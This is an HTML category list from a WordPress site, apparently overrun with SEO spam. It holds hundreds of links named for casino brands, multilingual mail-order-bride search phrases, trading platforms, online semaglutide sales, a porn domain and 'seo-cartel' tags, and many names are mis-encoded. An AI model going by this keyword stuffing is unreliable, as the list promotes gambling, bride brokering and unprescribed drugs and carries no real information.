	<li class="cat-item cat-item-780"><a href="https://weednerds.ca/category/orden-de-correo-novia-2/">orden de correo novia</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://weednerds.ca/category/orden-de-correo-real-novia-2/">orden de correo real novia</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://weednerds.ca/category/ordine-postale-legittimo-sposa-russa-2/">ordine postale legittimo sposa russa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://weednerds.ca/category/ostamalla-postimyynti-morsiamen-2/">ostamalla postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://weednerds.ca/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://weednerds.ca/category/og-puis-je-trouver-une-marige-par-correspondance-243/">oГ№ puis-je trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://weednerds.ca/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://weednerds.ca/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://weednerds.ca/category/palmeiras-shopping/">palmeiras shopping</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://weednerds.ca/category/parabet-casino/">Parabet casino</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://weednerds.ca/category/paras-maa-postimyynti-morsiamen-2/">paras maa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://weednerds.ca/category/paras-postimyynti-morsiamen-sivusto-2/">paras postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://weednerds.ca/category/paras-postimyynti-morsiamenvirasto-2/">paras postimyynti morsiamenvirasto</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://weednerds.ca/category/parhaat-paikat-saada-postimyynti-morsiamen-2/">parhaat paikat saada postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://weednerds.ca/category/parhaat-postimyynti-morsiamen-sivustojen-2/">parhaat postimyynti morsiamen sivustojen arvostelut</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://weednerds.ca/category/parhaat-postimyynti-morsiamen-sivustot-2/">parhaat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://weednerds.ca/category/parhaat-postimyynti-morsiamen-verkkosivustot-2/">parhaat postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://weednerds.ca/category/parhaat-postimyynti-morsiamen-verkkosivustot-2022-2/">parhaat postimyynti morsiamen verkkosivustot 2022</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://weednerds.ca/category/parhaiten-arvioidut-postimyynti-morsiamen-sivustot-2/">parhaiten arvioidut postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://weednerds.ca/category/paribahis/">paribahis</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://weednerds.ca/category/paribahis-16200/">paribahis 16200</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://weednerds.ca/category/partycasino-bonus-code-10-e-799/">Partycasino Bonus Code 10 € 799</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://weednerds.ca/category/partycasino-espana-193/">Partycasino Espana 193</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://weednerds.ca/category/pass4sure/">pass4sure</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://weednerds.ca/category/pb/">PB</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://weednerds.ca/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://weednerds.ca/category/pedalandspoke/">pedalandspoke</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://weednerds.ca/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://weednerds.ca/category/per-corrispondenza-craigslist-sposa-2/">per corrispondenza craigslist sposa</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://weednerds.ca/category/per-corrispondenza-sposa-lavoro-2/">per corrispondenza sposa lavoro?</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://weednerds.ca/category/per-corrispondenza-sposa-reveiw-2/">per corrispondenza sposa reveiw</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://weednerds.ca/category/per-corrispondenza-sposa-storie-reddit-2/">per corrispondenza sposa storie reddit</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://weednerds.ca/category/per-corrispondenza-storie-di-sposi-2/">per corrispondenza storie di sposi</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://weednerds.ca/category/phonebazis2/">phonebazis2</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://weednerds.ca/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://weednerds.ca/category/pin-up-azrbaycan/">Pin up Azərbaycan</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://weednerds.ca/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://weednerds.ca/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://weednerds.ca/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://weednerds.ca/category/pin-up-sports-410/">Pin Up Sports 410</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://weednerds.ca/category/pin-up-2/">Pin-Up</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://weednerds.ca/category/pin-up-az/">Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://weednerds.ca/category/pin-up-giri/">Pin-Up giriş</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://weednerds.ca/category/pin-up-oyunu/">Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://weednerds.ca/category/pin-up-uz/">Pin-Up UZ</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://weednerds.ca/category/pin-up-yukle/">Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weednerds.ca/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://weednerds.ca/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://weednerds.ca/category/pinco-nedir-300/">Pinco Nedir 300</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://weednerds.ca/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://weednerds.ca/category/pinko-casino-365-com/">pinko-casino-365.com</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://weednerds.ca/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://weednerds.ca/category/pinup-casino/">Pinup casino</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://weednerds.ca/category/pinup-giri/">PinUp Giriş</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://weednerds.ca/category/pinuptoni/">pinuptoni</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://weednerds.ca/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://weednerds.ca/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://weednerds.ca/category/pnco/">pınco</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://weednerds.ca/category/pl/">pl</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://weednerds.ca/category/platinumslotscasino/">platinumslotscasino</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://weednerds.ca/category/play-croco-casino-526/">Play Croco Casino 526</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://weednerds.ca/category/play-google-comstoreappsdetailsid-com-pinco/">play.google.comstoreappsdetailsid=com.pinco.nicotoss_Английский</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://weednerds.ca/category/playcroco-online-casino-429/">Playcroco Online Casino 429</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://weednerds.ca/category/pledoo/">pledoo</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://weednerds.ca/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://weednerds.ca/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://weednerds.ca/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://weednerds.ca/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://weednerds.ca/category/pocket1/">pocket1</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://weednerds.ca/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://weednerds.ca/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://weednerds.ca/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://weednerds.ca/category/pocketoption4/">pocketoption4</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://weednerds.ca/category/pointerplanner-com/">pointerplanner.com</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://weednerds.ca/category/pokerdom/">pokerdom</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://weednerds.ca/category/pokies/">pokies</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://weednerds.ca/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://weednerds.ca/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://weednerds.ca/category/polscekasyno/">polscekasyno</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://weednerds.ca/category/polska-casino/">Polska casino</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://weednerds.ca/category/popis-najboljih-web-mjesta-za-narude%d1%95bu-za-204/">Popis najboljih web mjesta za narudЕѕbu za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://weednerds.ca/category/porn/pornv-online/">pornv.online</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://weednerds.ca/category/portu-casino/">Portu casino</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://weednerds.ca/category/posso-ottenere-una-sposa-per-corrispondenza-se-11/">posso ottenere una sposa per corrispondenza se sono giГ  sposato?</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://weednerds.ca/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://weednerds.ca/category/post-in-der-bestellung-braut-2/">Post in der Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://weednerds.ca/category/post-in-der-bestellung-brautkosten-2/">Post in der Bestellung Brautkosten</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://weednerds.ca/category/posta-siparie%d1%9f-gelini-buna-ded%d1%9fer-mi-201/">Posta sipariЕџ gelini buna deДџer mi?</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-107/">posta sipariЕџi</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-bilgisi-179/">Posta SipariЕџi Gelin Bilgisi</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-craigslist-142/">Posta SipariЕџi Gelin Craigslist</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-definitiom-43/">Posta SipariЕџi Gelin Definitiom</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-gergek-site-73/">Posta SipariЕџi Gelin GerГ§ek Site</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-hizmetleri-tandmd-119/">Posta SipariЕџi Gelin Hizmetleri TanД±mД±</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-iyi-fikir-81/">posta sipariЕџi gelin iyi fikir?</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-siteleri-reddit-135/">Posta sipariЕџi gelin siteleri reddit</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-tandmd-121/">Posta SipariЕџi Gelin TanД±mД±</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelin-yasal-128/">Posta SipariЕџi Gelin Yasal</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-geline-ded%d1%9fer-mi-142/">posta sipariЕџi geline deДџer mi</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://weednerds.ca/category/posta-siparie%d1%9fi-gelini-almak-igin-en-iyi-yer-49/">Posta sipariЕџi gelini almak iГ§in en iyi yer</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://weednerds.ca/category/posti-migliori-per-la-sposa-per-corrispondenza-2/">posti migliori per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://weednerds.ca/category/postimyynti-morsiamen-arvostelu-2/">postimyynti morsiamen arvostelu</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://weednerds.ca/category/postimyynti-morsiamen-historia-2/">postimyynti morsiamen historia</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://weednerds.ca/category/postimyynti-morsiamen-hyvg-idea-80/">postimyynti morsiamen hyvГ¤ idea?</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://weednerds.ca/category/postimyynti-morsiamen-keskimggrginen-hinta-249/">postimyynti morsiamen keskimГ¤Г¤rГ¤inen hinta</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://weednerds.ca/category/postimyynti-morsiamen-keskimggrgiset-kustannukset-151/">postimyynti morsiamen keskimГ¤Г¤rГ¤iset kustannukset</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://weednerds.ca/category/postimyynti-morsiamen-palvelut-2/">postimyynti morsiamen palvelut</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://weednerds.ca/category/postimyynti-morsiamen-sivusto-2/">postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://weednerds.ca/category/postimyynti-morsiamen-tarinoita-2/">postimyynti morsiamen tarinoita</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://weednerds.ca/category/postimyynti-morsian-2/">postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://weednerds.ca/category/posto-migliore-per-ricevere-la-sposa-per-2/">posto migliore per ricevere la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://weednerds.ca/category/postorder-brud-2/">postorder brud</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://weednerds.ca/category/postorder-brud-definition-2/">postorder brud definition</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://weednerds.ca/category/postorder-brud-recension-2/">postorder brud recension</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://weednerds.ca/category/postorder-brud-recensioner-2/">postorder brud recensioner</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://weednerds.ca/category/postorder-brud-vrt-det-48/">postorder brud vÃ¤rt det</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://weednerds.ca/category/postorder-brud-wiki-2/">postorder brud wiki</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://weednerds.ca/category/postorder-brudindustri-2/">postorder brudindustri</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://weednerds.ca/category/postorder-brudkataloger-2/">postorder brudkataloger</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://weednerds.ca/category/postorder-brudlnder-106/">postorder brudlÃ¤nder</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://weednerds.ca/category/postorder-brudtjnstdefinition-82/">postorder brudtjÃ¤nstdefinition</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://weednerds.ca/category/postorder-brudtjnster-62/">postorder brudtjÃ¤nster</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://weednerds.ca/category/postordre-brud-artikler-2/">postordre brud artikler</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://weednerds.ca/category/postordre-brud-craigslist-2/">postordre brud craigslist</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://weednerds.ca/category/postordre-brud-datingside-2/">postordre brud datingside</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://weednerds.ca/category/postordre-brud-legit-2/">postordre brud legit</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://weednerds.ca/category/postordre-brud-nettsteder-2/">postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://weednerds.ca/category/postordre-brud-nettsteder-reddit-2/">postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://weednerds.ca/category/postordre-brud-pgg-ordentlig-525/">postordre brud pГҐ ordentlig?</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://weednerds.ca/category/postordre-brud-reveiw-2/">postordre brud reveiw</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://weednerds.ca/category/postordre-brudebyrgg-med-det-beste-omdgjommet-715/">postordre brudebyrГҐ med det beste omdГёmmet</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://weednerds.ca/category/postordre-brudefakta-2/">postordre brudefakta</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://weednerds.ca/category/postordre-brudefaq-2/">postordre brudefaq</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://weednerds.ca/category/postordre-brudevurderinger-2/">postordre brudevurderinger</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://weednerds.ca/category/postordre-brudhistorier-2/">postordre brudhistorier</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://weednerds.ca/category/postordre-en-brud-2/">postordre en brud</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://weednerds.ca/category/postordre-koner-2/">postordre koner</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://weednerds.ca/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://weednerds.ca/category/precio-promedio-para-una-novia-por-correo-2/">precio promedio para una novia por correo</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://weednerds.ca/category/precios-promedio-de-las-novias-por-correo-2/">precios promedio de las novias por correo</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://weednerds.ca/category/prensa24-cl1/">prensa24.cl1</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://weednerds.ca/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://weednerds.ca/category/prezzo-medio-per-una-sposa-per-corrispondenza-2/">prezzo medio per una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://weednerds.ca/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://weednerds.ca/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://weednerds.ca/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://weednerds.ca/category/primexbt4/">primexbt4</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://weednerds.ca/category/prix-v%d1%92v%d1%92moyen-de-la-marige-par-correspondance-264/">Prix вЂ‹вЂ‹moyen de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://weednerds.ca/category/prix-v%d1%92v%d1%92moyens-des-mariges-par-correspondance-81/">Prix вЂ‹вЂ‹moyens des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://weednerds.ca/category/probiv/">probiv</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://weednerds.ca/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://weednerds.ca/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://weednerds.ca/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://weednerds.ca/category/prosjed%d1%9cna-cijena-narude%d1%95be-poe%d1%9ete-17/">ProsjeДЌna cijena narudЕѕbe poЕЎte</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://weednerds.ca/category/prosjed%d1%9cni-troe%d1%9eak-mladenke-za-narude%d1%95bu-poe%d1%9ete-190/">ProsjeДЌni troЕЎak mladenke za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://weednerds.ca/category/pt-jetx/">PT_jetx</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://weednerds.ca/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://weednerds.ca/category/public-post/">Public-post</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://weednerds.ca/category/pgg-jakt-etter-ekteskap-760/">pГҐ jakt etter ekteskap</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://weednerds.ca/category/qaz/">qaz</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://weednerds.ca/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://weednerds.ca/category/qu-est-ce-qu-une-marige-par-correspondance-152/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://weednerds.ca/category/qu-est-ce-qu-une-marige-par-correspondance-195/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance?</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://weednerds.ca/category/qual-gjo-il-miglior-servizio-di-sposa-per-145/">qual ГЁ il miglior servizio di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://weednerds.ca/category/qual-gjo-il-miglior-sito-per-sposa-per-207/">qual ГЁ il miglior sito per sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://weednerds.ca/category/que-es-el-servicio-de-novias-por-correo-2/">que es el servicio de novias por correo</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://weednerds.ca/category/que-es-una-novia-de-pedidos-por-correo-2/">que es una novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://weednerds.ca/category/que-novia-de-orden-de-correo-2/">que novia de orden de correo</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://weednerds.ca/category/queen-777-casino-895/">Queen 777 Casino 895</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://weednerds.ca/category/queen777-casino-login-927/">Queen777 Casino Login 927</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://weednerds.ca/category/r6s/">R6S</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://weednerds.ca/category/rahmennummern-check-de/">rahmennummern-check.de</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://weednerds.ca/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://weednerds.ca/category/rcsservices/">rcsservices</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://weednerds.ca/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://weednerds.ca/category/real-bet-casino-login-336/">Real Bet Casino Login 336</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://weednerds.ca/category/real-mail-order-bride-service-2/">real mail order bride service</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://weednerds.ca/category/real-mail-order-bride-site-2/">real mail order bride site</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://weednerds.ca/category/real-mail-order-bride-sites-2/">real mail order bride sites</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://weednerds.ca/category/real-mail-order-bride-stories-2/">real mail order bride stories</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://weednerds.ca/category/real-mail-order-bride-websites-2/">real mail order bride websites</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://weednerds.ca/category/recent-posts/">Recent Posts</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://weednerds.ca/category/recenzije-web-stranica-za-mladenke-2/">Recenzije web stranica za mladenke</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://weednerds.ca/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://weednerds.ca/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://weednerds.ca/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://weednerds.ca/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://weednerds.ca/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://weednerds.ca/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://weednerds.ca/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://weednerds.ca/category/residence-estate/">residence-estate</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://weednerds.ca/category/restaurant-icook/">restaurant-icook</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://weednerds.ca/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://weednerds.ca/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://weednerds.ca/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://weednerds.ca/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://weednerds.ca/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://weednerds.ca/category/revisigin-de-sitios-de-novias-por-correo-140/">revisiГіn de sitios de novias por correo</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://weednerds.ca/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://weednerds.ca/category/riktiga-postorder-brudhistorier-2/">riktiga postorder brudhistorier</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://weednerds.ca/category/rizziocasino/">rizziocasino</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://weednerds.ca/category/robin-thompson/">robin-thompson</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://weednerds.ca/category/rodeoslotcasino/">rodeoslotcasino</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://weednerds.ca/category/rokubet/">rokubet</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://weednerds.ca/category/roulettinocasino/">roulettinocasino</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://weednerds.ca/category/royalecasino/">royalecasino</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://weednerds.ca/category/rte/">rte</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://weednerds.ca/category/rtyui/">rtyui</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://weednerds.ca/category/rybelsus/">rybelsus</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://weednerds.ca/category/salesoven-philippines/">salesoven-philippines</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://weednerds.ca/category/salesoven-turkey/">salesoven-turkey</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://weednerds.ca/category/salesoven-vietnam/">salesoven-vietnam</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://weednerds.ca/category/sann-historia-om-postorderbruden-2/">sann historia om postorderbruden</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://weednerds.ca/category/sann-historie-om-postordrebruden-2/">sann historie om postordrebruden</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://weednerds.ca/category/satbet-casino-841/">Satbet Casino 841</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://weednerds.ca/category/satdldk-posta-siparie%d1%9fi-gelini-170/">SatД±lД±k posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://weednerds.ca/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://weednerds.ca/category/se/">se</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://weednerds.ca/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://weednerds.ca/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://weednerds.ca/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://weednerds.ca/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://weednerds.ca/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://weednerds.ca/category/seo-an/">seo-an</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://weednerds.ca/category/seo-anomaly-boom/">seo-anomaly-boom</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://weednerds.ca/category/seo-cartel-afgan/">seo-cartel-afgan</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://weednerds.ca/category/seo-cartel-colombia/">seo-cartel-colombia</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://weednerds.ca/category/seo-cartel-fiji/">seo-cartel-fiji</a>
</li>
